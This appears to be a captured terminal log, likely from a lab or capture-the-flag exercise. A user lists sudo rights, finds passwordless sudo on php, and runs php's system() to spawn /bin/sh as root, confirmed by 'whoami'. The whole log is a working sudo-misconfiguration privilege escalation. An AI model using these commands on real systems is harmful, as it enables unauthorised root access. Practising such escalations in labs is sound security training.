 mateo@2adbe85b7396:/home$ sudo -l
Matching Defaults entries for mateo on 2adbe85b7396:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty

User mateo may run the following commands on 2adbe85b7396:
    (ALL) NOPASSWD: /usr/bin/php
mateo@2adbe85b7396:/home$ sudo php -r "system('$CMD');"
PHP Fatal error:  Uncaught ValueError: system(): Argument #1 ($command) cannot be empty in Command line code:1
Stack trace:
#0 Command line code(1): system()
#1 {main}
  thrown in Command line code on line 1
mateo@2adbe85b7396:/home$ CMD="/bin/sh"
mateo@2adbe85b7396:/home$ sudo php -r "system('$CMD');"
whoami
root